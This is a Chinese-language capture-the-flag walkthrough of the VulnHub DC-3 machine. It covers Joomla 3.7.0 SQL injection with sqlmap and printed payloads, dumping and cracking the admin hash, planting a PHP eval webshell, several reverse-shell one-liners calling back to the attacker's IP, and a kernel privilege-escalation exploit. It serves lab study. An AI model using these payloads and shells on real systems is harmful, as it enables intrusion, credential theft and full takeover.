目录
0x00 准备

下载链接:https://download.vulnhub.com/dc/DC-3-2.zip
介绍:
As with the previous DC releases, this one is designed with beginners in mind, although this time around, there is only one flag, one entry point and no clues at all.
重点:只有一个flag。
0x01 主机信息收集
两台机器都是NAT模式。
执行命令:ifconfig
kali本机的ip:192.168.179.128,网卡eth0

发现目标主机ip:netdiscover -i eth0 -r 192.168.179.0/24
目标主机ip:192.168.179.129

探测目标主机开放端口:nmap -sS -sV -n -A -p- 192.168.179.129
只开放了80端口,运行的Apache2.4.18服务,并且使用了Joomla!的CMS。

0x02 站点信息收集
访问这个站点,看一下基本信息,基本前面都获取到了。

看一下站点目录:dirsearch -u 192.168.179.129 -e *

发现了后台入口:192.168.179.129/administrator

这个cms不能确定版本。
一个思路是访问上面扫描出来的目录:192.168.179.129/README.txt

另一个思路是用这个cms相关的扫描工具进行扫描,执行命令:joomscan -u "http://192.168.179.129"

通过以上两种方法,都可以得到cms的版本是joomla3.7.0。
0x03 漏洞查找与利用
1. joomla漏洞查找
执行命令搜索相关的漏洞:searchsploit joomla 3.7.0

有个sql注入的漏洞,查看一下42033.txt:cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917

URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27

Using Sqlmap:

sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)

    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
2. SQL注入漏洞
根据上面给出的相关信息,URL Vulnerable就是存在漏洞的点,将localhost换成是目标主机的ip:http://192.168.179.129/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
(27%是URL编码中的单引号)
用浏览器访问上述地址。

再去掉单引号访问一下:http://192.168.179.129/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml

可以看到访问两个不同的链接页面回显不一样,并且返回了SQL相关的报错,说明 list[fullordering]这个参数确实存在和数据库的交互,存在SQL注入漏洞。上面也给出了Sqlmap的语句:sqlmap -u "http://192.168.179.129/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
其中:–risk=3指定测试的风险等级;–level=5指定检测的等级,这时会检测HOST头,包含的payload最多;–random-agent会从从sqlmap自带的文本文件中随机选择一个user-agent,不带这个参数时sqlmap有个默认的User-Agent,当 --level设置为3或者更高时,sqlmap会自动检测User-Agent是否存在注入漏洞;–dbs是枚举数据库的名字;-p是指定扫描的参数,这里是list[fullordering] 。
用sqlmap跑一下上面的语句,跑的过程中有三次询问:


最后可以看到有五个数据库的名字。使用 --current-db 来获取当前数据库的名字,完整的sqlmap语句:sqlmap -u "http://192.168.179.129/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --current-db

当前数据库是 joomladb,再用 -D joomladb --tables 来跑表的名字,完整的语句:sqlmap -u "http://192.168.179.129/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" -D joomladb --tables
通过上面的语句可以跑出来一个#__users 表。

再用 -D joomladb -T “#__users” --columns 来跑列的名字,完整的语句:sqlmap -u "http://192.168.179.129/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" -D joomladb -T "#__users" --columns
跑的过程中有三次输入:
第一次:you have not declared cookie(s), while server wants to set its own (‘460ada11b31d3c5e5ca6e58fd5d3de27=vn4pjqvr2pp…covug51rl0’). Do you want to use those [Y/n] \y
第二次:do you want to use common column existence check? [y/N/q] y
第三次:please enter number of threads? [Enter for 1 (current)] 2
结果如下:

可以看到有username列和password列,再用 -D "joomladb" -T "#__users" -C "name,password" --dump 来跑这两列的内容,完整的语句:sqlmap -u "http://192.168.179.129/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" -D joomladb -T "#__users" -C "name,password" --dump

用户名:admin
密码:$2y 10 10 10DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu
3. 破解hash
密码是一段加密的hash,可以用kali自带的john来破解这段hash。
将这段密文存入a.txt文件中,再利用命令john a.txt来查看结果。

4. 上传一句话木马
得到密码为snoopy。利用admin/snoopy登录后台http://192.168.179.129/administrator/。
多浏览一下,可以找到一个上传php文件的地方。路径:Extensions-Templates-Templates的Beez3

这里可以创建一个php文件。

先选择html这个目录,就可以在这个目录下面创建木马文件,后面比较好找路径。填写好创建的文件的名字,和文件类型,点击create。

输入文件内容:<?php @eval($_POST['123']);echo "Hello 123"; ?>
点击左上角的save按钮。

Joomla的目录结构中,templates是模板文件夹,直接存在于根目录下。我们创建的木马文件是beez3这个模板的html目录下的。所以木马文件的路径考虑是:http://192.168.179.129/templates/beez3/html/123.php。访问一下,页面回显 Hello 123,说明访问成功。

5. 蚁剑连接shell
用蚁剑连接一下目标服务器。(上下编码都选择base64)

6. 反弹shell
连接上以后,右键打开终端。
在kali中监听4444端口,执行命令:nc -lvvp 4444
在服务器的终端中执行命令:nc -e /bin/bash 192.168.179.128 4444
结果目标服务器的nc没有-e。

考虑其他的反弹shell的方式。
在获取webshell的情况下,常用的反弹shell的方式:
# 本地监听4444 端口
ncat -lnvp 4444

# 服务端反弹(命令中都是本地的ip)
nc -e /bin/bash 192.168.179.128 4444
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.179.128 4444>/tmp/f
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.179.128 4444>/tmp/f
/bin/sh -i >& /dev/tcp/192.168.179.128/4444 0>&1
找个不用-e的。
在服务器的终端执行命令:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.179.128 4444>/tmp/f

在kali中可以看到监听端口成功。

进入交互式shell,执行命令:python -c 'import pty; pty.spawn("/bin/bash")'

7. 提权
依旧是先看有没有可以利用的命令,执行:sudo -l
没有权限,需要密码。

换个思路,考虑linux系统内核相关的漏洞。
查看linux内核版本:uname -a
查看linux发行版本:cat /etc/issue
是2016年的Ubuntu 16.04。

在kali中另外打开一个终端,搜索相关的可以利用的漏洞脚本,执行命令:searchsploit ubuntu 16.04
虽然有很多,但是尝试了以后发现39772最好用。(Privilege Escalation 特权升级)

查看使用文档,执行命令:cat /usr/share/exploitdb/exploits/linux/local/39772.txt
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=808

In Linux >=4.4, when the CONFIG_BPF_SYSCALL config option is set and the
kernel.unprivileged_bpf_disabled sysctl is not explicitly set to 1 at runtime,
unprivileged code can use the bpf() syscall to load eBPF socket filter programs.
These conditions are fulfilled in Ubuntu 16.04.

When an eBPF program is loaded using bpf(BPF_PROG_LOAD, ...), the first
function that touches the supplied eBPF instructions is
replace_map_fd_with_map_ptr(), which looks for instructions that reference eBPF
map file descriptors and looks up pointers for the corresponding map files.
This is done as follows:

	/* look for pseudo eBPF instructions that access map FDs and
	 * replace them with actual map pointers
	 */
	static int replace_map_fd_with_map_ptr(struct verifier_env *env)
	{
		struct bpf_insn *insn = env->prog->insnsi;
		int insn_cnt = env->prog->len;
		int i, j;

		for (i = 0; i < insn_cnt; i++, insn++) {
			[checks for bad instructions]

			if (insn[0].code == (BPF_LD | BPF_IMM | BPF_DW)) {
				struct bpf_map *map;
				struct fd f;

				[checks for bad instructions]

				f = fdget(insn->imm);
				map = __bpf_map_get(f);
				if (IS_ERR(map)) {
					verbose("fd %d is not pointing to valid bpf_map\n",
						insn->imm);
					fdput(f);
					return PTR_ERR(map);
				}

				[...]
			}
		}
		[...]
	}

__bpf_map_get contains the following code:

/* if error is returned, fd is released.
 * On success caller should complete fd access with matching fdput()
 */
struct bpf_map *__bpf_map_get(struct fd f)
{
	if (!f.file)
		return ERR_PTR(-EBADF);
	if (f.file->f_op != &bpf_map_fops) {
		fdput(f);
		return ERR_PTR(-EINVAL);
	}

	return f.file->private_data;
}

The problem is that when the caller supplies a file descriptor number referring
to a struct file that is not an eBPF map, both __bpf_map_get() and
replace_map_fd_with_map_ptr() will call fdput() on the struct fd. If
__fget_light() detected that the file descriptor table is shared with another
task and therefore the FDPUT_FPUT flag is set in the struct fd, this will cause
the reference count of the struct file to be over-decremented, allowing an
attacker to create a use-after-free situation where a struct file is freed
although there are still references to it.

A simple proof of concept that causes oopses/crashes on a kernel compiled with
memory debugging options is attached as crasher.tar.

One way to exploit this issue is to create a writable file descriptor, start a
write operation on it, wait for the kernel to verify the file's writability,
then free the writable file and open a readonly file that is allocated in the
same place before the kernel writes into the freed file, allowing an attacker
to write data to a readonly file. By e.g. writing to /etc/crontab, root
privileges can then be obtained.

There are two problems with this approach:

The attacker should ideally be able to determine whether a newly allocated
struct file is located at the same address as the previously freed one. Linux
provides a syscall that performs exactly this comparison for the caller:
kcmp(getpid(), getpid(), KCMP_FILE, uaf_fd, new_fd).

In order to make exploitation more reliable, the attacker should be able to
pause code execution in the kernel between the writability check of the target
file and the actual write operation. This can be done by abusing the writev()
syscall and FUSE: The attacker mounts a FUSE filesystem that artificially delays
read accesses, then mmap()s a file containing a struct iovec from that FUSE
filesystem and passes the result of mmap() to writev(). (Another way to do this
would be to use the userfaultfd() syscall.)

writev() calls do_writev(), which looks up the struct file * corresponding to
the file descriptor number and then calls vfs_writev(). vfs_writev() verifies
that the target file is writable, then calls do_readv_writev(), which first
copies the struct iovec from userspace using import_iovec(), then performs the
rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve the pagefault,
allowing the attacker to suspend code execution in the kernel at that point
arbitrarily.

An exploit that puts all this together is in exploit.tar. Usage:

user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)

This exploit was tested on a Ubuntu 16.04 Desktop system.

Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7

Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
告诉我们可以使用exp提权,并且给出了下载链接。
在kali中下载,执行命令:wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip

解压:unzip -n 39227.zip ,-n可以不覆盖原有的文件。

解压以后发现有两个压缩文件,从命令中可以看出,提权工具应该在exploit.tar中。
我这里想在kali本机把文件解压,然后再利用蚁剑上传到目标主机的,上传的时候发现权限不允许。所以还是将exploit.tar这个文件,通过蚁剑上传到/var/www/html/templates/beez3/html目录下。

在蚁剑的目标服务器终端中,解压上传的文件,执行命令:tar -xvf exploit.tar

再根据 39772.txt 给出的提示。
进入目录:cd ebpf_mapfd_doubleput_exploit
再执行: ./compile.sh
再执行: ./doubleput


0x04 总结
主机信息收集:
- netdiscover发现目标主机ip。
- nmap探测目标主机的开放端口和服务。
站点信息收集:
- dirsearch探索站点目录,发现后台入口。
- 确定cms版本joomla3.7.0。
漏洞利用:
- searchsploit搜索joomla相关漏洞CVE-2017-8917。
- sqlmap跑数据库,得到管理员的名字和密码。
- john破解hash。
- php一句话木马。
- 反弹shell。
- 利用linux内核相关漏洞提权。